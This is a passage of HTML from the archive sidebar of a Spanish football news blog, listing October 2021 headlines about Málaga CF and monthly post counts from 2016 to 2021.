<li><a href='https://www.nuevofutbol.com/2021/10/malaga-kevin-incorpora-grupo-progresivamente.html'>Málaga, Kevin se reincorpora al grupo progresivamente</a></li>
<li><a href='https://www.nuevofutbol.com/2021/10/oficial-el-malaga-renueva-2025-roberto-fernandez.html'>Oficial: El Málaga renueva a Roberto hasta 2025</a></li>
<li><a href='https://www.nuevofutbol.com/2021/10/malaga-jornada-recuperacion-rosalea.html'>Málaga, jornada de recuperación en la Rosaleda</a></li>
<li><a href='https://www.nuevofutbol.com/2021/10/malaga-lunes-25-baja-abonados-no-renovado-2021-2022.html'>El Málaga dará este lunes 25 de baja a los abonado...</a></li>
<li><a href='https://www.nuevofutbol.com/2021/10/el-malaga-suma-punto-meritorio-alcoraz-0-0.html'>El Málaga suma un punto meritorio en El Alcoraz (0-0)</a></li>
<li><a href='https://www.nuevofutbol.com/2021/10/como-y-donde-ver-el-huesca-malaga.html'>Cómo y dónde ver el Huesca - Málaga</a></li>
<li><a href='https://www.nuevofutbol.com/2021/10/jose-alberto-malaga-ganas-primera-victoria-fuera-casa.html'>José Alberto - Málaga -: &quot;Ganas de conseguir la pr...</a></li>
<li><a href='https://www.nuevofutbol.com/2021/10/el-malaga-comienza-una-semana-intensa.html'>El Málaga comienza una semana intensa</a></li>
<li><a href='https://www.nuevofutbol.com/2021/10/el-malaga-no-para-entreno-esta-manana.html'>El Málaga no para: entrenó esta mañana</a></li>
<li><a href='https://www.nuevofutbol.com/2021/10/el-malaga-empata-casa-zaragoza-1-1.html'>El Málaga empata en casa ante el Zaragoza (1-1)</a></li>
<li><a href='https://www.nuevofutbol.com/2021/10/como-y-donde-ver-el-malaga-cf-zaragoza.html'>Cómo y dónde ver el Málaga CF - Zaragoza</a></li>
<li><a href='https://www.nuevofutbol.com/2021/10/el-malaga-cerca-cobrar-cuatro-kilos-ontiveros.html'>El Málaga, más cerca de cobrar los cuatro kilos po...</a></li>
<li><a href='https://www.nuevofutbol.com/2021/10/jose-alberto-malaga-zaragoza-tiene-excelente-plantilla.html'>José Alberto - Málaga -: &quot;El Zaragoza tiene una ex...</a></li>
<li><a href='https://www.nuevofutbol.com/2021/10/malaga-mas-de-3000-entradas-vendidas.html'>Málaga, más de 3.000 entradas vendidas para el due...</a></li>
<li><a href='https://www.nuevofutbol.com/2021/10/malaga-bernardi-coco-reciben-carnes-abonados-vitalicios.html'>Málaga, Bernardi y Coco reciben sus carnés de abon...</a></li>
<li><a href='https://www.nuevofutbol.com/2021/10/malaga-victor-gomez-novedad-entrenamiento-manana.html'>Málaga, Víctor Gómez es la novedad del entrenamien...</a></li>
<li><a href='https://www.nuevofutbol.com/2021/10/el-atletico-malagueno-suma-empate-alhaurino-1-1.html'>El Atlético Malagueño suma un empate frente al Alh...</a></li>
<li><a href='https://www.nuevofutbol.com/2021/10/malaga-segunda-sesion-semana-rosaleda.html'>Málaga, segunda sesión de la semana en la Rosaleda</a></li>
<li><a href='https://www.nuevofutbol.com/2021/10/el-malaga-vuelve-trabajo-aficion-protagonista.html'>El Málaga vuelve al trabajo con la afición como pr...</a></li>
<li><a href='https://www.nuevofutbol.com/2021/10/malaga-plan-semanal-entrenamiento-11-17-octubre-2021.html'>Málaga, plan semanal de entrenamiento (del 11 al 1...</a></li>
<li><a href='https://www.nuevofutbol.com/2021/10/betis-estadio-deportivo-que-pase-rodri.html'>Betis, Estadio Deportivo: &quot;Que pase Rodri&quot;</a></li>
<li><a href='https://www.nuevofutbol.com/2021/10/malaga-entrenamiento-martes-puerta-abierta-aficion.html'>Málaga, el entrenamiento del martes será a puerta ...</a></li>
<li><a href='https://www.nuevofutbol.com/2021/10/jose-alberto-malaga-centenario-realidad-sueno.html'>José Alberto - Málaga - ya es centenario: &quot;Gracias...</a></li>
<li><a href='https://www.nuevofutbol.com/2021/10/malaga-femenino-ganar-santa-teresa-b-4-0.html'>El Málaga Femenino vuelve a ganar... esta vez ante...</a></li>
<li><a href='https://www.nuevofutbol.com/2021/10/brandon-thomas-malaga-contento-gol-ayudar-equipo.html'>Brandon Thomas - Málaga -: &quot;Contento por el gol y ...</a></li>
<li><a href='https://www.nuevofutbol.com/2021/10/malaga-victor-gomez-titularidad-victoria.html'>Málaga, Víctor Gómez se estrena con titularidad y ...</a></li>
<li><a href='https://www.nuevofutbol.com/2021/10/malaga-horarios-academia-8-10-de-octubre-2021.html'>Málaga, horarios de la Academia (del 8 al 10 de Oc...</a></li>
<li><a href='https://www.nuevofutbol.com/2021/10/jose-alberto-malaga-ha-sido-un-partido.html'>José Alberto - Málaga -: &quot;Ha sido un partido de ri...</a></li>
<li><a href='https://www.nuevofutbol.com/2021/10/el-malaga-suma-punto-valladolid-1-1.html'>El Málaga suma un buen punto disputado contra el V...</a></li>
<li><a href='https://www.nuevofutbol.com/2021/10/malaga-pablo-chavarria-va-convocado.html'>Málaga, Pablo Chavarría va convocado ante el Valla...</a></li>
<li><a href='https://www.nuevofutbol.com/2021/10/como-y-donde-ver-el-valladolid-malaga.html'>Cómo y dónde ver el Valladolid - Málaga</a></li>
<li><a href='https://www.nuevofutbol.com/2021/10/malaga-operacion-de-luis-munoz-con-exito.html'>Málaga, operación de Luis Muñoz con éxito</a></li>
<li><a href='https://www.nuevofutbol.com/2021/10/javi-jimenez-malaga-el-equipo-dando-pasos-gigantes.html'>Javi Jiménez - Málaga -: &quot;El equipo está dando pas...</a></li>
<li><a href='https://www.nuevofutbol.com/2021/10/el-malaga-femenino-gana-ce-seagull-pasa-ronda-2-0.html'>El Málaga Femenino gana al CE Seagull y pasa de ro...</a></li>
<li><a href='https://www.nuevofutbol.com/2021/10/malaga-penultimo-entreno-viaje-valladolid.html'>Málaga, penúltimo entrenamiento antes de viajar a ...</a></li>
<li><a href='https://www.nuevofutbol.com/2021/10/brandon-thomas-malaga-sobre-kevin-hermano-pequeno.html'>Brandon Thomas - Málaga -, sobre Kevin: &quot;Es como u...</a></li>
<li><a href='https://www.nuevofutbol.com/2021/10/malaga-entrenamiento-novedades-larrubia-moussa.html'>Málaga, entrenamiento con las novedades de Larrubi...</a></li>
<li><a href='https://www.nuevofutbol.com/2021/10/hoy-la-aficion-cumpleanos-la-rosaleda.html'>Hoy la afición se volcará en el cumpleaños de la R...</a></li>
<li><a href='https://www.nuevofutbol.com/2021/10/jose-alberto-malaga-esta-victoria-para-luis-munoz.html'>José Alberto - Málaga -: &#8220;Esta victoria va para Lu...</a></li>
<li><a href='https://www.nuevofutbol.com/2021/10/peybernes-malaga-teniamos-muchas-ganas-nuestra-gente.html'>Peybernes - Málaga -: &#8220;Teníamos muchas ganas de ga...</a></li>
<li><a href='https://www.nuevofutbol.com/2021/10/malaga-trabajo-en-el-gimnasio-y-anexo.html'>Málaga, trabajo en el gimnasio y Anexo</a></li>
<li><a href='https://www.nuevofutbol.com/2021/10/gol-de-peybernes-victoria-malaga-fuenlabrada-1-0.html'>Un gol de Peybernes da la victoria al Málaga ante ...</a></li>
<li><a href='https://www.nuevofutbol.com/2021/10/como-y-donde-ver-el-malaga-fuenlabrada.html'>&#191;Cómo y dónde ver el Málaga - Fuenlabrada?</a></li>
<li><a href='https://www.nuevofutbol.com/2021/10/malaga-sesion-vispera-fuenlabrada.html'>Málaga, sesión en la víspera del encuentro ante el...</a></li>
<li><a href='https://www.nuevofutbol.com/2021/10/malaga-parte-medico-de-luis-munoz.html'>Málaga, parte médico de Luis Muñoz</a></li>
<li><a href='https://www.nuevofutbol.com/2021/10/juande-malaga-tenemos-ganar-jugar-en-casa.html'>Juande - Málaga -: &#8220;Tenemos ganas de jugar, y más ...</a></li>
<li><a href='https://www.nuevofutbol.com/2021/10/el-malaga-conoce-horarios-huesca-cd-lugo.html'>El Málaga ya conoce los horarios ante el Huesca y ...</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(143)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(227)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(284)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(302)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(324)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(289)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(316)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(527)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(486)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(5209)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(474)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(472)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(491)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(424)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(296)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(176)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(362)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(607)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(484)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(365)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(397)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(661)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(2423)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(261)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(263)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(252)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(252)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(137)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(152)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(127)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(149)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(154)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(200)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(317)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(6110)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(483)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(483)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(483)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(455)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(361)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(565)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(476)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(515)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(536)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(643)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(478)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(632)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(7573)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(520)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(430)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(400)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(370)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(614)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(615)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(671)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(357)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(606)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(780)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(893)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(1317)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(13667)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(1015)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(899)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(909)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(914)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(1121)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(1198)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(1118)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(1284)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(1164)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(1403)</span>
</li>
